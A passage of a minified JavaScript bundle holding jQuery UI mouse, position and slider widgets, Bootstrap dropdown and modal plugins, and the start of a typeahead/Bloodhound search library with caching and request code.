d=this,e=1===b.which,f="string"==typeof this.options.cancel&&b.target.nodeName?a(b.target).closest(this.options.cancel).length:!1;return e&&!f&&this._mouseCapture(b)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0)):!0}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){function c(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function d(b,c){return parseInt(a.css(b,c),10)||0}function e(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(f!==b)return f;var c,d,e=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=e.children()[0];return a("body").append(e),c=g.offsetWidth,e.css("overflow","scroll"),d=g.offsetWidth,c===d&&(d=e[0].clientWidth),e.remove(),f=c-d},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return o.apply(this,arguments);b=a.extend({},b);var f,n,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=e(t),t[0].preventDefault&&(b.at="left top"),n=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var a,c,d=(b[this]||"").split(" ");1===d.length&&(d=j.test(d[0])?d.concat(["center"]):k.test(d[0])?["center"].concat(d):["center","center"]),d[0]=j.test(d[0])?d[0]:"center",d[1]=k.test(d[1])?d[1]:"center",a=l.exec(d[0]),c=l.exec(d[1]),x[this]=[a?a[0]:0,c?c[0]:0],b[this]=[m.exec(d[0])[0],m.exec(d[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=n:"center"===b.at[0]&&(r.left+=n/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),f=c(x.at,n,p),r.left+=f[0],r.top+=f[1],this.each(function(){var e,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=d(this,"marginLeft"),s=d(this,"marginTop"),y=l+o+d(this,"marginRight")+v.width,z=m+s+d(this,"marginBottom")+v.height,A=a.extend({},r),B=c(x.my,k.outerWidth(),k.outerHeight());"right"===b.my[0]?A.left-=l:"center"===b.my[0]&&(A.left-=l/2),"bottom"===b.my[1]?A.top-=m:"center"===b.my[1]&&(A.top-=m/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=i(A.left),A.top=i(A.top)),e={marginLeft:o,marginTop:s},a.each(["left","top"],function(c,d){a.ui.position[w[c]]&&a.ui.position[w[c]][d](A,{targetWidth:n,targetHeight:p,elemWidth:l,elemHeight:m,collisionPosition:e,collisionWidth:y,collisionHeight:z,offset:[f[0]+B[0],f[1]+B[1]],my:b.my,at:b.at,within:u,elem:k})}),b.using&&(j=function(a){var c=q.left-A.left,d=c+n-l,e=q.top-A.top,f=e+p-m,i={target:{element:t,left:q.left,top:q.top,width:n,height:p},element:{element:k,left:A.left,top:A.top,width:l,height:m},horizontal:0>d?"left":c>0?"right":"center",vertical:0>f?"top":e>0?"bottom":"middle"};l>n&&h(c+d)<n&&(i.horizontal="center"),m>p&&h(e+f)<p&&(i.vertical="middle"),g(h(c),h(d))>g(h(e),h(f))?i.important="horizontal":i.important="vertical",b.using.call(this,a,i)}),k.offset(a.extend(A,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,a.top+n+o+p>k&&(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,a.top+n+o+p>l&&(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,f,g=document.getElementsByTagName("body")[0],h=document.createElement("div");b=document.createElement(g?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},g&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(f in d)b.style[f]=d[f];b.appendChild(h),c=g||document.documentElement,c.insertBefore(b,c.firstChild),h.style.cssText="position: absolute; left: 10.7432222px;",e=a(h).offset().left,a.support.offsetFractions=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(jQuery),function(a,b){var c=5;a.widget("ui.slider",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var b,c,d=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",g=[];for(c=d.values&&d.values.length||1,e.length>c&&(e.slice(c).remove(),e=e.slice(0,c)),b=e.length;c>b;b++)g.push(f);this.handles=e.add(a(g.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(b){a(this).data("ui-slider-handle-index",b)})},_createRange:function(){var b=this.options,c="";b.range?(b.range===!0&&(b.values?b.values.length&&2!==b.values.length?b.values=[b.values[0],b.values[0]]:a.isArray(b.values)&&(b.values=b.values.slice(0)):b.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=a("<div></div>").appendTo(this.element),c="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(c+("min"===b.range||"max"===b.range?" ui-slider-range-"+b.range:""))):this.range=a([])},_setupEvents:function(){var a=this.handles.add(this.range).filter("a");this._off(a),this._on(a,this._handleEvents),this._hoverable(a),this._focusable(a)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(b){var c,d,e,f,g,h,i,j,k=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),c={x:b.pageX,y:b.pageY},d=this._normValueFromMouse(c),e=this._valueMax()-this._valueMin()+1,this.handles.each(function(b){var c=Math.abs(d-k.values(b));(e>c||e===c&&(b===k._lastChangedValue||k.values(b)===l.min))&&(e=c,f=a(this),g=b)}),h=this._start(b,g),h===!1?!1:(this._mouseSliding=!0,this._handleIndex=g,f.addClass("ui-state-active").focus(),i=f.offset(),j=!a(b.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=j?{left:0,top:0}:{left:b.pageX-i.left-f.width()/2,top:b.pageY-i.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(b,g,d),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(a){var b={x:a.pageX,y:a.pageY},c=this._normValueFromMouse(b);return this._slide(a,this._handleIndex,c),!1},_mouseStop:function(a){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(a,this._handleIndex),this._change(a,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(a){var b,c,d,e,f;return"horizontal"===this.orientation?(b=this.elementSize.width,c=a.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(b=this.elementSize.height,c=a.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),d=c/b,d>1&&(d=1),0>d&&(d=0),"vertical"===this.orientation&&(d=1-d),e=this._valueMax()-this._valueMin(),f=this._valueMin()+d*e,this._trimAlignValue(f)},_start:function(a,b){var c={handle:this.handles[b],value:this.value()};return this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("start",a,c)},_slide:function(a,b,c){var d,e,f;this.options.values&&this.options.values.length?(d=this.values(b?0:1),2===this.options.values.length&&this.options.range===!0&&(0===b&&c>d||1===b&&d>c)&&(c=d),c!==this.values(b)&&(e=this.values(),e[b]=c,f=this._trigger("slide",a,{handle:this.handles[b],value:c,values:e}),d=this.values(b?0:1),f!==!1&&this.values(b,c,!0))):c!==this.value()&&(f=this._trigger("slide",a,{handle:this.handles[b],value:c}),f!==!1&&this.value(c))},_stop:function(a,b){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._trigger("stop",a,c)},_change:function(a,b){if(!this._keySliding&&!this._mouseSliding){var c={handle:this.handles[b],value:this.value()};this.options.values&&this.options.values.length&&(c.value=this.values(b),c.values=this.values()),this._lastChangedValue=b,this._trigger("change",a,c)}},value:function(a){return arguments.length?(this.options.value=this._trimAlignValue(a),this._refreshValue(),void this._change(null,0)):this._value()},values:function(b,c){var d,e,f;if(arguments.length>1)return this.options.values[b]=this._trimAlignValue(c),this._refreshValue(),void this._change(null,b);if(!arguments.length)return this._values();if(!a.isArray(arguments[0]))return this.options.values&&this.options.values.length?this._values(b):this.value();for(d=this.options.values,e=arguments[0],f=0;f<d.length;f+=1)d[f]=this._trimAlignValue(e[f]),this._change(null,f);this._refreshValue()},_setOption:function(b,c){var d,e=0;switch("range"===b&&this.options.range===!0&&("min"===c?(this.options.value=this._values(0),this.options.values=null):"max"===c&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),a.isArray(this.options.values)&&(e=this.options.values.length),a.Widget.prototype._setOption.apply(this,arguments),b){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),d=0;e>d;d+=1)this._change(null,d);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var a=this.options.value;return a=this._trimAlignValue(a)},_values:function(a){var b,c,d;if(arguments.length)return b=this.options.values[a],b=this._trimAlignValue(b);if(this.options.values&&this.options.values.length){for(c=this.options.values.slice(),d=0;d<c.length;d+=1)c[d]=this._trimAlignValue(c[d]);return c}return[]},_trimAlignValue:function(a){if(a<=this._valueMin())return this._valueMin();if(a>=this._valueMax())return this._valueMax();var b=this.options.step>0?this.options.step:1,c=(a-this._valueMin())%b,d=a-c;return 2*Math.abs(c)>=b&&(d+=c>0?b:-b),parseFloat(d.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var b,c,d,e,f,g=this.options.range,h=this.options,i=this,j=this._animateOff?!1:h.animate,k={};this.options.values&&this.options.values.length?this.handles.each(function(d){c=(i.values(d)-i._valueMin())/(i._valueMax()-i._valueMin())*100,k["horizontal"===i.orientation?"left":"bottom"]=c+"%",a(this).stop(1,1)[j?"animate":"css"](k,h.animate),i.options.range===!0&&("horizontal"===i.orientation?(0===d&&i.range.stop(1,1)[j?"animate":"css"]({left:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({width:c-b+"%"},{queue:!1,duration:h.animate})):(0===d&&i.range.stop(1,1)[j?"animate":"css"]({bottom:c+"%"},h.animate),1===d&&i.range[j?"animate":"css"]({height:c-b+"%"},{queue:!1,duration:h.animate}))),b=c}):(d=this.value(),e=this._valueMin(),f=this._valueMax(),c=f!==e?(d-e)/(f-e)*100:0,k["horizontal"===this.orientation?"left":"bottom"]=c+"%",this.handle.stop(1,1)[j?"animate":"css"](k,h.animate),"min"===g&&"horizontal"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({width:c+"%"},h.animate),"max"===g&&"horizontal"===this.orientation&&this.range[j?"animate":"css"]({width:100-c+"%"},{queue:!1,duration:h.animate}),"min"===g&&"vertical"===this.orientation&&this.range.stop(1,1)[j?"animate":"css"]({height:c+"%"},h.animate),"max"===g&&"vertical"===this.orientation&&this.range[j?"animate":"css"]({height:100-c+"%"},{queue:!1,duration:h.animate}))},_handleEvents:{keydown:function(b){var d,e,f,g,h=a(b.target).data("ui-slider-handle-index");switch(b.keyCode){case a.ui.keyCode.HOME:case a.ui.keyCode.END:case a.ui.keyCode.PAGE_UP:case a.ui.keyCode.PAGE_DOWN:case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(b.preventDefault(),!this._keySliding&&(this._keySliding=!0,a(b.target).addClass("ui-state-active"),d=this._start(b,h),d===!1))return}switch(g=this.options.step,e=f=this.options.values&&this.options.values.length?this.values(h):this.value(),b.keyCode){case a.ui.keyCode.HOME:f=this._valueMin();break;case a.ui.keyCode.END:f=this._valueMax();break;case a.ui.keyCode.PAGE_UP:f=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.PAGE_DOWN:f=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/c);break;case a.ui.keyCode.UP:case a.ui.keyCode.RIGHT:if(e===this._valueMax())return;f=this._trimAlignValue(e+g);break;case a.ui.keyCode.DOWN:case a.ui.keyCode.LEFT:if(e===this._valueMin())return;f=this._trimAlignValue(e-g)}this._slide(b,h,f)},click:function(a){a.preventDefault()},keyup:function(b){var c=a(b.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(b,c),this._change(b,c),a(b.target).removeClass("ui-state-active"))}}})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),function(a){var b={isMsie:function(){var a=/(msie) ([\w.]+)/i.exec(navigator.userAgent);return a?parseInt(a[2],10):!1},isBlankString:function(a){return!a||/^\s*$/.test(a)},escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(a){return"string"==typeof a},isNumber:function(a){return"number"==typeof a},isArray:a.isArray,isFunction:a.isFunction,isObject:a.isPlainObject,isUndefined:function(a){return"undefined"==typeof a},bind:a.proxy,each:function(b,c){function d(a,b){return c(b,a)}a.each(b,d)},map:a.map,filter:a.grep,every:function(b,c){var d=!0;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?void 0:!1}),!!d):d},some:function(b,c){var d=!1;return b?(a.each(b,function(a,e){return(d=c.call(null,e,a,b))?!1:void 0}),!!d):d},mixin:a.extend,getUniqueId:function(){var a=0;return function(){return a++}}(),templatify:function(b){function c(){return String(b)}return a.isFunction(b)?b:c},defer:function(a){setTimeout(a,0)},debounce:function(a,b,c){var d,e;return function(){var f,g,h=this,i=arguments;return f=function(){d=null,c||(e=a.apply(h,i))},g=c&&!d,clearTimeout(d),d=setTimeout(f,b),g&&(e=a.apply(h,i)),e}},throttle:function(a,b){var c,d,e,f,g,h;return g=0,h=function(){g=new Date,e=null,f=a.apply(c,d)},function(){var i=new Date,j=b-(i-g);return c=this,d=arguments,0>=j?(clearTimeout(e),e=null,g=i,f=a.apply(c,d)):e||(e=setTimeout(h,j)),f}},noop:function(){}},c="0.10.0-beta",d=function(a,c){function d(a){this.maxSize=a||100,this.size=0,this.hash={},this.list=new e}function e(){this.head=this.tail=null}function f(a,b){this.key=a,this.val=b,this.prev=this.next=null}return b.mixin(d.prototype,{set:function(a,b){var c,d=this.list.tail;this.size>=this.maxSize&&(this.list.remove(d),delete this.hash[d.key]),(c=this.hash[a])?(c.val=b,this.list.moveToFront(c)):(c=new f(a,b),this.list.add(c),this.hash[a]=c,this.size++)},get:function(a){var b=this.hash[a];return b?(this.list.moveToFront(b),b.val):void 0}}),b.mixin(e.prototype,{add:function(a){this.head&&(a.next=this.head,this.head.prev=a),this.head=a,this.tail=this.tail||a},remove:function(a){a.prev?a.prev.next=a.next:this.head=a.next,a.next?a.next.prev=a.prev:this.tail=a.prev},moveToFront:function(a){this.remove(a),this.add(a)}}),d}(this),e=function(){function a(a){this.prefix=["__",a,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+this.prefix)}function c(){return(new Date).getTime()}function d(a){return JSON.stringify(b.isUndefined(a)?null:a)}function e(a){return JSON.parse(a)}var f,g;try{f=window.localStorage,f.setItem("~~~","!"),f.removeItem("~~~")}catch(h){f=null}return g=f&&window.JSON?{_prefix:function(a){return this.prefix+a},_ttlKey:function(a){return this._prefix(a)+this.ttlKey},get:function(a){return this.isExpired(a)&&this.remove(a),e(f.getItem(this._prefix(a)))},set:function(a,e,g){return b.isNumber(g)?f.setItem(this._ttlKey(a),d(c()+g)):f.removeItem(this._ttlKey(a)),f.setItem(this._prefix(a),d(e))},remove:function(a){return f.removeItem(this._ttlKey(a)),f.removeItem(this._prefix(a)),this},clear:function(){var a,b,c=[],d=f.length;for(a=0;d>a;a++)(b=f.key(a)).match(this.keyMatcher)&&c.push(b.replace(this.keyMatcher,""));for(a=c.length;a--;)this.remove(c[a]);return this},isExpired:function(a){var d=e(f.getItem(this._ttlKey(a)));return b.isNumber(d)&&c()>d?!0:!1}}:{get:b.noop,set:b.noop,remove:b.noop,clear:b.noop,isExpired:b.noop},b.mixin(a.prototype,g),a}(),f=function(){function c(b){b=b||{},this._send=b.send?e(b.send):a.ajax,this._get=b.rateLimiter?b.rateLimiter(this._get):this._get}function e(c){return function(d,e){function f(a){b.defer(function(){h.resolve(a)})}function g(a){b.defer(function(){h.reject(a)})}var h=a.Deferred();return c(d,e,f,g),h}}var f=0,g={},h=6,i=new d(10);return c.setMaxPendingRequests=function(a){h=a},c.resetCache=function(){i=new d(10)},b.mixin(c.prototype,{_get:function(a,b,c){function d(b){c&&c(b),i.set(a,b)}function e(){f--,delete g[a],k.onDeckRequestArgs&&(k._get.apply(k,k.onDeckRequestArgs),k.onDeckRequestArgs=null)}var j,k=this;(j=g[a])?j.done(d):h>f?(f++,g[a]=this._send(a,b).done(d).always(e)):this.onDeckRequestArgs=[].slice.call(arguments,0)},get:function(a,c,d){var e;return b.isFunction(c)&&(d=c,c={}),(e=i.get(a))?b.defer(function(){d&&d(e)}):this._get(a,c,d),!!e}}),c}(),g=function(){function c(a){a=a||{},this.tokenize=a.tokenizer||d,this.datums=[],this.trie=f()}function d(b){return a.trim(b).toLowerCase().split(/\s+/)}function e(a){return a=b.filter(a,function(a){return!!a}),a=b.map(a,function(a){return a.toLowerCase()})}function f(){return{ids:[],children:{}}}function g(a){for(var b={},c=[],d=0;d<a.length;d++)b[a[d]]||(b[a[d]]=!0,c.push(a[d]));return c}function h(a,b){function c(a,b){return a-b}var d=0,e=0,f=[];for(a=a.sort(c),b=b.sort(c);d<a.length&&e<b.length;)a[d]<b[e]?d++:a[d]>b[e]?e++:(f.push(a[d]),d++,e++);return f}return b.mixin(c.prototype,{bootstrap:function(a){this.datums=a.datums,this.trie=a.trie},add:function(a){var c=this;a=b.isArray(a)?a:[a],b.each(a,function(a){var 